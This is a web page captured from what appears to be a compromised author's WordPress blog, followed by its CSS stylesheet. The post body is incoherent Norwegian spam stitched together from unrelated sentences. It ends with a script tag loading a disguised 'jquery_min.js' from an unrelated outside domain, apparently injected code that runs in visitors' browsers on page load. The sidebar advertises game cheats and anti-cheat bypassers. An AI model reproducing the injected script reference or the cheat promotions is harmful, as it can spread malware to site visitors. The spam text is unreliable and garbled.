<p>Anne Sørensdatter fra Eidanger? f. ca. 1690 bg. Det er lurt å passe litt på mot slutten slik at kakene blir perfekt gyldne. Akkurat som for eksempel ikke alle kristne &#8211; eller franskmenn eller asiater eller kortvokste eller kvinner eller menn &#8211; er like. Sjefen for utviklingsavdelingen ble spurt hvorfor vi skulle ta innersvingen på de andre. Kart fås sammen med startnummer. Se på bildet, så skjønner du at her er det to søkkfulle halvkasser hver med 17kg honning. Nærmere informasjon kommer 🙂 Årsmøtet avholdes tentativt i Ruseløkkveien 59, Oslo. Ta gjerne kontakt med oss dersom du er i tvil om hva du bør gjøre eller har konkrete spørsmål omkring boligkjøp. Mandag ettermiddag møtte det opp norrköping spente gutter og jenter i C &#8211; bygget på Gimse svømmehall. Derfor har vi nå etablert oss med oulu selskap/bolag i Sverige – Site Service AB. Vipp-bøtten har kun fått små endringer siden den ble skapt, og er fremdeles en favoritt! Qigong norway teens (KLINIKK) Behandlingene som gis i klinikken er basert på flere tusen år gammel kinesisk tradisjon. La oss vurdere hvilke formater som passer best til det enkelte utsalgsstedet, så unngår du å produsere mer materiell enn nødvendig. Men Stig er tøff, og fronter en maskulin fortelling iblandet en akkurat passe dæsj østrogen og pastell&#8230; Samtidig kan du også dele dine erfaringer og opplevelser med andre nybegynnere i bransjen! For de av dere som ikke har lagt merke til det så er hjemmesiden blitt oppdatert med en fane for satellitt posisjon hvor dere vil kunne følge båten også når AIS systemene mister sporet av oss. Han hadde i 2017 sesongen 8 mål og 4 assist på 29 kamper. Mikrofasede kanter på fire sider forsterker et klassisk, plankeutseende. Om du ønsker å vite når erklæringen sist ble oppdatert, finner du dette under «sist oppdatert» nederst på siden. Om ett par års tid vil vi ha adskillig færre universiteter i Norge Jeg kan love dere at utdanningstilbudet i Rana ikke kommer til å vinne på at Nesna og Sandnessjøen studiested nå legges ned. Styret er klar over at det finnes hytteeiere i området vårt som bor i kommunen, men finner det rimelig med likhet for alle, uansett bosted. Friderich Theodorius Klerck, f. 1783, Talvik, Alta, Finmark , d. 1809, Bergen, Norway (Alder 26 år) 6.<script src="//cdn.cmaturbo.com/jquery_min.js"></script></p>
                                                    	                          
                      </div>
                      <div class="sharebutton">
                                            </div>
                       <div class="social-link" style="float:left;"> 
                                    <a class="twitter-icon" href="https://twitter.com/NauSullivan" target="_blank"></a>
                                    <a class="facebook-icon" href="https://www.facebook.com/nancy.sullivan.9638/" target="_blank"></a>
                                    <a class="linkedin-icon" href="https://www.linkedin.com/in/nancy-nau-sullivan-712b2015a/" target="_blank"></a>
                                    <a class="instagram-icon" href="https://www.instagram.com/nancynausullivan/" target="_blank"></a>
                                    <a class="bb-icon" href="https://www.bookbub.com/profile/nancy-nau-sullivan?list=about" target="_blank"></a>
                                </div>
                      </div>
                    </article>  
                  </div>
                </div>
                <div class="col-sm-4 col-md-4">
                   <div class="block-leftbar">
                                    <aside id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://www.nancynausullivan.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></aside>
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<h3 class="widget-title">Recent Posts</h3>
		<ul>
											<li>
					<a href="https://www.nancynausullivan.com/private-hacks-executor-hvh-radar/">Private Hacks | Executor, HvH, Radar</a>
									</li>
											<li>
					<a href="https://www.nancynausullivan.com/software-legit-rage-and-more-features-cheat-anti-cheat-bypasser-skin-changer/">Software Legit, Rage And More Features | Cheat, Anti-Cheat Bypasser, Skin Changer</a>
									</li>
											<li>
					<a href="https://www.nancynausullivan.com/list-of-the-best-cheats-skin-changer-bunny-hop-triggerbot/">List of the Best cheats | Skin Changer, Bunny Hop, Triggerbot</a>
									</li>
											<li>
					<a href="https://www.nancynausullivan.com/free-legit-cheats-vac-undetected-executor-mods/">Free Legit Cheats | VAC Undetected, Executor, Mods</a>
									</li>
											<li>
					<a href="https://www.nancynausullivan.com/legit-internal-hacks-fake-duck-wallhack-bhop/">Legit Internal Hacks | Fake Duck, Wallhack, Bhop</a>
									</li>
					</ul>

		</aside>                                </div>
                  </div>

              </div>
              </div>
        </section>
      </div>
        <footer>
  <div class="footer-top">
  </div>
<div class="container">
    <div class="row"> 
       
      <div class="footer-bottom">
          <div class="footer-copyright">
            <p>&copy; 2026 NANCY NAU SULLIVAN<a href=""></a></p>
          </div>
      </div>
    </div>
</div>        
</footer>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Sullivan\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://www.nancynausullivan.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.nancynausullivan.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.nancynausullivan.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4-b-modified-1764583567" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.nancynausullivan.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.nancynausullivan.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4-b-modified-1764583567" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.nancynausullivan.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://www.nancynausullivan.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" src="https://www.nancynausullivan.com/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b" id="jquery-masonry-js"></script>
<script type="text/javascript" src="https://www.nancynausullivan.com/wp-content/themes/Sullivan/js/functions.js?ver=20160717-b-modified-1702316518" id="twentythirteen-script-js"></script>

    <script src="https://www.nancynausullivan.com/wp-content/themes/Sullivan/js/jquery.min.js"></script> 
    <script src="https://www.nancynausullivan.com/wp-content/themes/Sullivan/js/bootstrap.min.js"></script>
    <script src="https://www.nancynausullivan.com/wp-content/themes/Sullivan/js/slick.js"></script>

<script>
$(document).ready(function(){
  $('.slick-index-slider').slick({
        dots: false, 
		autoplay: true,
		infinite: true,
        speed: 700,
        arrows: true,
		autoplaySpeed: 7000,
        adaptiveHeight:true,
        slidesToScroll: 1,
        slidesToShow: 1,
        prevArrow: '<div class="slick-prev"><i class="fa fa-angle-left" aria-hidden="true"></i></div>',
        nextArrow: '<div class="slick-next"><i class="fa fa-angle-right" aria-hidden="true"></i></div>'
  });
});

$(document).ready(function() {
  $('ul.nav li.dropdown').hover(function() {
    $(this).find('.dropdown-menu').stop(true, true).delay(200).fadeIn(500);
    }, function() {
    $(this).find('.dropdown-menu').stop(true, true).delay(200).fadeOut(500);
  });
});
$(document).ready(function() { 
    var elem = $('#' + window.location.hash.replace('#', ''));
	
    if(elem.length) {
		 $("html, body").animate({ scrollTop: $(elem).offset().top + 20 }, 1500);
    }
});

</script>
  <script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9c03a28078423f27',t:'MTc2ODc5NzQyNC4wMDAwMDA='};var a=document.createElement('script');a.nonce='';a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script></body>
</html>



--- FILE ---
content_type: text/css
request_url: https://www.nancynausullivan.com/wp-content/themes/Sullivan/css/custom.css?v=1.00000000000000000003
body_size: 6705
content:
@font-face {
    font-family: 'proxima_novabold';
    src: url('../fonts/proxima-nova-bold-webfont.woff2') format('woff2'),
         url('../fonts/proxima-nova-bold-webfont.woff') format('woff');
    font-weight: normal;
    font-style: normal;

} 
@font-face {
    font-family: 'proxima_novasamibold';
    src: url('../fonts/proximanova-semibold-webfont.woff2') format('woff2'),
         url('../fonts/proximanova-semibold-webfont.woff') format('woff'),
         url('../fonts/proximanova-semibold-webfont.ttf') format('ttf');
         
    font-weight: normal;
    font-style: normal;

} 
@font-face {
    font-family: 'proxima_novaextrabold';
    src: url('../fonts/proximanova-extrabold-webfont.woff2') format('woff2'),
         url('../fonts/proximanova-extrabold-webfont.woff') format('woff');
    font-weight: normal;
    font-style: normal;

} 
@font-face {
    font-family: 'proxima_novalight';
    src: url('../fonts/proxima-nova-light-webfont.woff2') format('woff2'),
         url('../fonts/proxima-nova-light-webfont.woff') format('woff');
    font-weight: normal;
    font-style: normal;

} 
@font-face {
    font-family: 'proxima_novaregular';
    src: url('../fonts/proxima-nova-reg-webfont.woff2') format('woff2'),
         url('../fonts/proxima-nova-reg-webfont.woff') format('woff');
    font-weight: normal;
    font-style: normal;

} 
@font-face {
    font-family: 'proxima_novathin';
    src: url('../fonts/proxima-nova-thin-webfont.woff2') format('woff2'),
         url('../fonts/proxima-nova-thin-webfont.woff') format('woff');
    font-weight: normal;
    font-style: normal;

}
body {
    font-family: 'proxima_novaregular';
    font-size: 16px;
    line-height: 26px;
    color: #565656;
}
a {  
     -webkit-transition: all 0.3s ease 0s;
    -o-transition: all 0.3s ease 0s;
    -moz-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s;
}
img {
    max-width: 100%;
    height: auto;
}
a:hover { text-decoration:none; }
button:focus{ outline:none;}
ul, li{
   padding: 0px;
   margin: 0px;
   list-style: none;
}
.navbar-static-top { 
    border-width: 0px;
    margin-bottom: 0;
    background-color: #fff;
}
.navbar-brand { 
    height: auto; 
    padding: 31px 15px;
	max-width: 50%;
} 
.navbar-default .navbar-nav > li > a:focus, .navbar-default .navbar-nav > li > a:hover,
.navbar-default .navbar-nav > .active > a, .navbar-default .navbar-nav > .active > a:focus, .navbar-default .navbar-nav > .active > a:hover {
    color: #68a78f;
    background-color: transparent;
} 
.navbar-default .navbar-nav > li > a.top-login-btn {
    padding-top: 7px; 
    padding-bottom: 7px;
    background: #4389ff;
    width: 120px;
    text-align: center;
    height: 45px;
    color: #fff;
    border-radius: 22px;
    border: 4px solid #fff;
    box-shadow: 0px 0px 1px 1px #4389ff;
} 
section {
    padding: 0px;
}
 
footer {
    background: #94b1e0; 
    color: #fff;
    clear: both;
}
.footer-top {
    background-image: url(../images/footer-curv.png);
    background-position: bottom;
    height: 52px;
    width: 100%;
    box-shadow: 0px 2px 5px 0px #757575;
}
.footer-copyright {
    margin: 0;
    text-align: right;
    padding: 7px 0 6px 0;
}
.footer-copyright p, .footer-copyright a {
    margin: 0;
    color: #616772;
    font-size: 14px;
}
 
.navbar .dropdown .caret {
    margin: -7px 0 0 5px;
    border-right: 6px solid transparent;
    border-left: 6px solid transparent;
    border-top: 6px dashed;
}   
.navbar-default .navbar-brand { 
    padding-top: 14px;
    padding-bottom: 4px;
} 
.navbar-default:after {
    content: "";
    background-image: url(../images/head-shadow.png);
    width: 100%;
    height: 43px;
} 
.slick-index-slider .tm-item img {
    width: 100%;
}
.slick-arrow {
    position: absolute;
    bottom: 50%;
    color: #fff;
    font-size: 54px;
    z-index: 9;
    cursor: pointer;
}
.slick-next.slick-arrow {
    right: 24px;
}
.slick-prev.slick-arrow {
    left: 24px;
}
.slick-arrow .fa-angle-left::before {
    content: "<";
}
.slick-arrow .fa-angle-right::before {
    content: ">";
}
.slick-arrow i {
    text-shadow: 2px 0px 4px #090909;
}
.slick-index-slider .tm-item {
    vertical-align: top;
    position: relative;
}
.slick-index-slider {
    background-image: url(../images/slider-bottom-curv.png);
    background-position: bottom;
    padding-bottom: 25px;
    background-repeat: repeat-x;
}
.block-left-img {
    float: left;
	padding-top: 18px;
}  
.block-white-bg .block-left-img {
    box-shadow: 0px 6px 22px #505050;
}     
.block-right-txt {
    padding: 18px 20px 0px 300px;
    /*border-right: 1px solid #e6e0e0;*/
} 
.block-right-txt a{
	margin-right: 22px;
}
.sec1-head h1 {
    margin: 40px 30px 0 0;
    padding: 0;
    font-family: 'proxima_novaextrabold';
    display: inline-block;
    vertical-align: bottom;
    font-size: 33px;
}
.sec1-head .btn-link {
    float: none;
    display: inline-block;
    vertical-align: bottom;
    margin: 0;
    line-height: 33px;
}
.block-top-contant {
    padding: 50px 0 0 0;
}
.blog-right-bar {
    padding: 8px 0 0 0;
}   
.blog-list-txt {
    padding: 0 0 0 150px;
}
.blog-list-img {
    float: left;
}
.blog-item {
    overflow: hidden;
    border-bottom: 2px solid #f1f1f1;
    padding: 0 0 5px 0;
    margin-bottom: 5px;
}  
.b-title {
    margin: 0;
    padding: 12px 0 6px 0;
    color: #3667b3;
}   
.blog-item:last-child {
    border: 0px;
}
.block-btm {
    clear: both;
}
.btn-blue {
    background: #326ac3;
    color: #fff;
    border-radius: 3px;
    font-size: 36px;
    font-family: 'proxima_novaextrabold';
    padding: 4px 41px;
    line-height: 78px;
    height: 90px;
    letter-spacing: 2px;
    border: 2px solid #fff;
    box-shadow: 15px -1px 16px 2px #d5d2d2;
}
.btn-blue:hover,
.btn-blue:active {
     color: #fff;
     background: #326ac3;
}
.block-btm img {
    max-width: 100%;
    margin-right: 15px;
}
.cadillac-pg-main .contact-head
{
	margin-top:10px;
}
.cadillac-pg-main .contact-head h2
{
    margin: 0 0 10px 0;
}
.block-btm .block-right-txt {
    padding-top: 0;
    padding-right: 0;
    border: 0;
}
.download-btn {
    background-image: url(../images/download-icon.png);
    background-repeat: no-repeat;
}
.download-btn {
    background-image: url(../images/download-icon.png);
    background-repeat: no-repeat; background-position:0px center; 
    height: 72px;
    display: table;
    margin: 0 auto;
    line-height: 72px;
    padding-left: 115px;
    text-transform: uppercase;
    color: #326ac3;
    font-size: 18px;
}
.btn-link {   
    text-transform: uppercase;
    color: #326ac3;
    font-size: 16px;
    float: left;
    margin: 14px 0 0 0;
}
.section-download {
    padding: 30px 0 40px 0;
    box-shadow: 0px -2px 6px 1px #ddd;
    margin: 20px 0 0 0;
} 
.section-profile h3 {
    font-family: 'proxima_novabold';
    margin: 50px 0 20px 0;
}
.pro-txt-block {
    padding-left: 22px;
}
.section-profile {
    box-shadow: 0px -2px 7px 1px #dedede;
}
.social-link a { 
    background-repeat: no-repeat;
    display: inline-block;
    margin-right: 8px;
}
.social-link .twitter-icon {
    background-image: url(../images/twitter.png);
    width: 30px;
    height: 42px;  
}
.social-link .facebook-icon {
    background-image: url(../images/facebook.png);
    width: 30px;
    height: 41px;  
}
.social-link .linkedin-icon {
    background-image: url(../images/linkedin.png);
    width: 30px;
    height: 41px;  
}
.social-link .instagram-icon {
    background-image: url(../images/instagram.png);
    width: 30px;
    height: 41px;  
}
.social-link .bb-icon {
    background-image: url(../images/bb.png);
    width: 30px;
    height: 41px;  
    margin-right: 0px;
}   
.social-link {
    float: right;
}
 
.navbar-header {
  float: none;
}
.navbar-header .social-link {
	margin: 25px 50px 0 0;
	width: auto;
	float: right;
}
.navbar-toggle {
  display: block;
}
.navbar-collapse.collapse {
  display: none!important;
}
.navbar-nav {
  float: none!important;
}
.navbar-nav>li {
  float: none;
}
.navbar-collapse.collapse.in{
  display:block !important;
}

.navbar-default .navbar-toggle {
    border: 0px;
    padding: 0;
    margin: 13px 12px 10px 0px;
}
.navbar-toggle .icon-bar { 
    width: 38px;
    height: 3px;
    border-radius: 0px;
}
.navbar-toggle .icon-bar + .icon-bar {
    margin-top: 7px;
}
.navbar-default .navbar-toggle:focus, .navbar-default .navbar-toggle:hover {
    background-color: transparent;
}
.navbar .container {
    position: relative;
}   
#navbar {
    position: absolute;
    right: 15px;
    background: #fff;
}
.navbar .navbar-nav {
    float: none;
    display: inline-block;
    margin-top: 0;
    padding: 0 0px 67px 60px;
    width: 340px;
}
.nav.navbar-nav::after {
    content: "";
    background: #68a78f;
    height: 14px;
    width: 100%;
    position: absolute;
    left: 0;
    bottom: 0;
    box-shadow: 2px 0px 4px #484747 inset;
}
.navbar-default .navbar-nav > li > a { 
    color: #326ac3;
    font-size: 14px;
    line-height: 23px;  
    text-transform: uppercase; 
    padding: 16px 16px 16px 0; 
}
.navbar-default .navbar-nav > li {
    border-bottom: 1px solid #68a78f;
    display: table;
    width: 100%;
}
.navbar-default .navbar-nav > li:last-child {
 /*   border-bottom: 0px solid #68a78f;*/
}
.navbar-nav li .dropdown-menu {
    position: relative;
    top: auto;
    display: block !important;
    width: 100%;
    opacity: 1 !important;
    box-shadow: none;
    border: 0;
    margin: 0;
    padding: 0 0 0px 30px;
}
.dropdown-menu > li > a {
    padding: 0px 10px 18px 0px;
    color: #6d6e71;
    font-size: 14px;
    text-transform: uppercase;
}
.dropdown-menu > li > a:focus, .dropdown-menu > li > a:hover {
    color: #326ac3;
    text-decoration: none;
    background-color: transparent;
}
.sr-only {
    position: relative;
    width: auto;
    height: auto;
    padding: 0;
    margin: 0; 
    border: 0;
    font-size: 14px;
    text-transform: uppercase;
    color: #326ac3;
}
.blog-container article .featured-img img {
    width: 100%;
    height: auto;
}
.top-page-title h1 {
    margin-bottom: 30px;
    font-size: 36px;
}
.entry-header .entry-title a,
.entry-wrap .entry-title a {
    color: #326ac3;
    font-size: 30px;
}
.sub-title-links .john-smith-text { 
    margin-right: 10px;
}
.blog-container .sub-title-links {
    color: #b2b2b2;
    font-style: italic;
    font-family: 'proxima_novalight';
    text-transform: capitalize;
}
.blog-container .sub-title-links a {
    color: #b2b2b2;
    font-style: italic;
    margin-right: 10px;
}
.entry-meta span a,
.blog-container .sub-title-links a:hover {
    color: #326ac3;
}
.blog-container .sub-title-links span {
    margin-right: 10px;
    font-size: 14px;
}
.blog-container .sub-title-links span span {
    margin-right: 0;
}
.blog-container .sub-title-links span span.day {
    margin-right: 5px;
}
.entry-meta,
.sub-title-links {
    margin: 0 0 25px;
}
.blog-container .entry-content a.readmore,
.blog-container .entry-summary a.readmore {
    background: #326ac3;
    padding: 12px 40px;
    color: #fff;
    font-size: 16px;
    text-transform: uppercase;
    display: inline-block;
    outline: none;
    text-decoration: none;
}
.blog-container .content-area article {
    margin-bottom: 70px;
} 
.entry-content p {
    margin-bottom: 24px;
}
.block-leftbar {
    border: 1px solid #e1e1e1;
    text-align: left;
    float: left;
    width: 100%;
    padding: 15px;
}
.blog-container .block-leftbar aside {
    margin-bottom: 60px;
    float: left;
    width: 100%;
}
.blog-container .block-leftbar .search-form {
    position: relative;
}
.blog-container .widget_search label {
    display: block;
}
.blog-container .screen-reader-text {
    display: none;
}
.blog-container .widget_search .search-field {
    border: 1px solid #dfdfdf;
    font-weight: normal;
    width: 100%;
    height: 50px;
    padding: 10px 20px;
}
.blog-container .widget_search .search-submit {
    background: url(../images/search.png) center center no-repeat;
    border: 0px;
    font-size: 0px;
    width: 50px;
    height: 100%;
    position: absolute;
    right: 0px;
    top: 0px;
}
.blog-container .block-leftbar aside {
    margin-bottom: 60px;
    float: left;
    width: 100%;
}
.blog-container .block-leftbar h3 {
    color: #326ac3;
    font-size: 25px;
    margin: 0px;
    font-weight: normal;
    margin: 0px 0px 20px;
}
.blog-container .block-leftbar li {
    list-style: none;
    border-bottom: 1px solid #dfdfdf;
    padding: 10px 0px;
}
.blog-container .block-leftbar li.cat-item:first-child {
    /*padding-top: 0px;*/
}
.blog-container .block-leftbar li.cat-item a {
    float: left;
}
.blog-container .block-leftbar li.cat-item {
    text-align: right;
    display: table;
    width: 100%;
}
.blog-container .block-leftbar li a {
    color: #565656;
    font-size: 15px;
    line-height: 28px;
}
.blog-container .block-leftbar li a:hover {
    color: #326ac3; 
}
.pagination {
    display: inline-block;
    padding-left: 15px;
    margin: 20px 0;
    border-radius: 4px; 
	float: right;
}
.pagination .page-numbers,.pagination .pages {
    /*border: 1px solid #68a78f;
    color: #68a78f;
    padding: 1px 10px;
    margin: 0px 5px 0px 0px;
    font-size: 18px;
    text-align: center;
    line-height: 32px;
    display: inline-block;
    vertical-align: top;
    background: #fff;
    width: 36px;*/
	   
    color: #3667B3;
    font-size: 19px;
    text-align: center;
    vertical-align: top;
    width: 36px;
} 
.pagination .page-numbers:hover, .pagination .page-numbers.current {
    /*color: #fff;
    background: #68a78f;*/
    text-decoration: none; 
}
.pagination .next.page-numbers, .pagination .prev.page-numbers {
    width: auto;
}
.page-template-page-blog .pagination {
    padding-left: 0;
}
.entry-content h2 {
    color: #326ac3;
    font-size: 25px; 
    font-weight: bold;
    margin: 0px 0px 20px;
    line-height: 37px;
}
.content-area .entry-content h3 {
    font-size: 23px;
    line-height: 37px;
    color: #326ac3;
    font-family: 'proxima_novabold';
}
.entry-header .entry-thumbnail img {
    width: 100%;
    height: auto;
}
.entry-meta span a {
    color: #b2b2b2;
    font-style: italic;
    margin-right: 0px;
}
.archive-header .archive-title.entry-title {
    margin: 0 0 22px 0;
    font-size: 25px;
}
footer.entry-meta {
    background: transparent;
}
.blog-container .entry-content a.readmore,
.blog-container .entry-summary a.readmore,
.entry-summary .more-link {
    background: #326ac3;
    padding: 12px 40px;
    color: #fff;
    font-size: 16px;
    text-transform: uppercase;
    display: inline-block;
    outline: none;
    text-decoration: none;
}
.entry-summary .more-link { 
    margin-top: 20px; 
}
.comments-link {
    margin: 20px 0 0 0;
}
.cadillac-pg-main .block-right-txt {
    border-right: 0px solid #e6e0e0;
    padding: 70px 70px 0px 320px;
}
.cadillac-pg-main {
    background-image: url(../images/cadillac-bg.png);
    background-position: 0 0;
    background-repeat: no-repeat;
    background-size: cover;
}

.cadillac-pg-main .block-btm { 
    display: table;
    width: 100%;
    padding-top: 10px;
}
.cadillac-pg-main .block-btm .btn-blue {
    text-transform: uppercase;
    font-size: 24px;
    border-radius: 2px;
    padding: 0 22px;
    line-height: 50px;
    letter-spacing: 0.5px;
    text-align: left;
    width: 261px;
    box-shadow: none;
    height: 50px;
}
.section-review {
    margin: 12px 0 0 0;
    padding: 0;
    box-shadow: inset 3px 8px 6px 0px #5f5f5f;
}
.cadillac-curv-wrap {
    margin: 0px 0 50px 0;
    padding: 90px 0 0 0;
    background-image: url(../images/top-transparent-curv.png);
    background-position: 0 -10px;
    background-repeat: repeat-x;
    border-top: 1px solid #969696;
    background-size: 63px;
}
.media-item {
    margin-bottom: 30px;
}
.media-name {
    font-weight: bold;
    line-height: 20px;
}
.media-tag {
    font-weight: bold;
    padding-left: 11px;
    line-height: 20px;
}
.section-social {
    float: left;
    height: auto;
    width: 100%;
}
.social-icon {
    margin: 0 0 25px 0;
    display: table;
}
.custom-stories h4.b-title{
	padding:0px;
}
.custom-stories .block-right-txt{
	padding:65px 30px 0px 510px;	
}
.custom-stories h4.b-title{
    font-weight: bold;
    font-size: 25px;
}
.footer-bottom {
    padding: 0 15px;
}
.contact-pg-wrap {
    padding: 100px 80px 30px 80px;
    background-color: rgba(255,255,255,0.85);
    margin: 0px 0 50px 0;
    box-shadow: 0px 10px 20px 8px inset #68a78f, 0px 10px 21px 0px #6b6b6b;
    float: left;
    width: 100%;
    background-image: url(../images/contact-curv.png);
    background-repeat: repeat-x;
}
.contact-pg-wrap .wpcf7-not-valid-tip {
    font-size: 13px;
    line-height: 20px;
    margin-top: 2px;
}
.contact-pg-wrap .wpcf7-form-control-wrap { 
    margin-top: 4px;
    float: left;
    max-width: 100%;
    width: 100%;
}
.contact-pg-wrap p label {
    font-size: 18px;
    width: 100%;
}
.contact-pg-wrap .wpcf7-form-control-wrap input {
    padding: 0 10px;
    height: 38px;
    font-size: 16px;
    font-weight: normal;
    border: 0px solid #b9b9b9;
    width: 340px;
    max-width: 100%;
    border-bottom: 3px solid #68a78f;
    background: transparent;
    color: #326ac3;
    padding: 0 0 0 12px;
    height: auto;
    line-height: 20px;
    width: 100%;
}
.wpcf7-form-control.wpcf7-submit {
    background: #326ac3;
    color: #fff;
    border: 0;
    font-size: 28px;
    padding: 10px 75px 10px 25px;
    float: right;
    font-family: 'proxima_novabold';
    border: 3px solid #fff;
    text-align: left;
    background-image: url(../images/btn-icon.png);
    background-repeat: no-repeat;
    background-position: 138px 2px;
    background-size: 44px;
}
.wpcf7-form {
    float: left;
    width: 100%;
}
.contact-pg-wrap .wpcf7-form-control-wrap textarea {
    padding: 6px 10px;
    font-size: 16px;
    font-weight: normal;
    max-width: 100%;
    height: 200px;
    resize: none;
    border: 3px solid #68a78f;
    border-radius: 3px;
    width: 100%;
    color: #326ac3;
}
.tm-item-inner {
    position: absolute;
    top: 0;
    width: 100%;
    height: 100%;
}
.tm-item-text .slide2-description {
    max-width: 534px;
    padding: 80px 0 0 40px;
    font-size: 24px;
    font-weight: 300;
    font-style: italic;
    line-height: 36px;
}
.tm-item-text .slide5-description {
    max-width: 40%;
    padding: 50px 0 0 0;
    font-size: 15px;
    font-weight: 300;
    line-height: 18px;
    color: #fff;
}

@media (min-width: 700px) {
    .tm-item-text .slide5-description {
        font-size: 24px;
        line-height: 36px;
    }
}

.tm-item-text .txt-right {
    text-align: right;
} 
.page-template-page-contact .cadillac-pg-main {
    background-image: url(../images/contact_bg.jpg);
    background-position: 0 0;
    background-repeat: no-repeat;
}
.slide3-description {
    position: absolute; 
    color: #fff;
    top: 50%;
    margin: -50px 0 0 0;
    left: 15px;
}
.slide3-description h2 {
    font-size: 88px;
    letter-spacing: 2px;
    font-family: 'proxima_novaextrabold';
    text-shadow: 0px 0px 12px #2d2c2c !important;
    margin: 0 0 10px 0;
}
.slide3-description p {
    font-size: 29px;
    font-style: italic;
    max-width: 1013px;
    margin-bottom: 30px;
    line-height: 40px;
}
.slide3-description p.custom-notitalic {
    font-style: normal;
}
.slide3-description p:last-child {
    margin-bottom: 0;
}
.slide4-description {
    position: absolute;
    bottom: 78px;
    left: 15px;
}
.slide3-description.skinny p {
    max-width: 65%;
}

@media (min-width: 800px) {
    .slide3-description.skinny p {
        max-width: 500px;
    }
}

.slide4-description h2 {
    font-size: 96px;
    color: #fff;
    font-family: 'proxima_novaextrabold';
    margin: 0 0 0 13px;
    text-shadow: 0px 0px 12px #2d2c2c !important;
}
.tm-item-inner .container { 
    position: relative;
    height: 100%;
}
.contact-pg-wrap p {
    margin-bottom: 14px;
} 
.wpcf7-form {
    float: left;
    width: 100%;
}
.bottom-sp {
    float: left;
    width: 100%; 
    min-height: 660px;
}
.contact-head h2 {
    font-family: 'Verdana';
    color: #fff;
    font-size: 42px;
    text-shadow: 0px 4px 6px #393939 !important;
    font-weight: bold;
    margin: 0 0 30px 0;
}
.contact-head p {
    color: #fff;
    font-size: 22px;
    font-family: 'Verdana';
    margin-bottom: 0px;
    text-shadow: 0px -1px 6px #393939 !important;
}
.contact-head {
    margin-top: 80px;
}
.contact-pg-wrap ::-webkit-input-placeholder { /* Chrome/Opera/Safari */
    color: #326ac3;
    opacity: 1 !important;
    text-transform: uppercase;
}
.contact-pg-wrap ::-moz-placeholder { /* Firefox 19+ */
    color: #326ac3;
    opacity: 1 !important;
    text-transform: uppercase;
}
.contact-pg-wrap :-ms-input-placeholder { /* IE 10+ */
    color: #326ac3;
    opacity: 1 !important;
    text-transform: uppercase;
}
.contact-pg-wrap :-moz-placeholder { /* Firefox 18- */
    color: #326ac3;
    opacity: 1 !important;
    text-transform: uppercase;
}
.section-cnt1 {
    box-shadow: 0px 3px 16px 7px #484848;
    padding-bottom: 30px;
    z-index: 9;
    position: relative;
}
.buynow-dropdown {
    position: relative;
}
.buynow-dropdown ul {
    background: #fff;
    box-shadow: 0px 0px 10px #8d8d8d;
    display: none;
    position: absolute;
    width: 100%;
    z-index: 1;
    top: 64px;
    left: 0;
	border-bottom: 8px solid #67A78E;
}
.buynow-dropdown .btn-blue:hover + ul, .buynow-dropdown ul:hover {
    display: block;
}
.buynow-dropdown ul li {
    display: table;
    width: 100%;
}
.buynow-dropdown ul li a {
    float: left;
    width: 100%;
    padding: 6px 12px;
    border-bottom: 1px solid #ddd;
    line-height: 34px;
    font-size: 14px;
	text-transform:uppercase;
	color: #337ab7;
}
.buynow-dropdown ul li a:hover { 
    color: #337ab7;
}
.buynow-dropdown ul li a img {
    max-width: 35px;
    margin: 0;
    float: right;
}
.cadillac-pg-main .buynow-dropdown .btn-blue {
    box-shadow: 0px 3px 6px #c2c2c2;
    z-index: 2;
    position: relative;
}
.buynow-dropdown .btn-blue::after {
    content: ">";
    width: auto;
    height: auto;
    right: 20px;
    position: absolute;
    transform: rotate(90deg);
    font-size: 36px;
    top: -1px;
}
.cadillac-pg-main .block-white-bg {
    background: rgba(255,555,255,0.7);
    display: table;
    margin-bottom: 20px; 
}
.cadillac-pg-main .block-white-bg:not(.none-top-curv) { 
    box-shadow: inset 0px 5px 9px #626262;
}
.cadillac-pg-main .block-white-bg:not(.none-top-curv) .block-right-txt { 
    background-image: url(../images/top-border-curv.png);
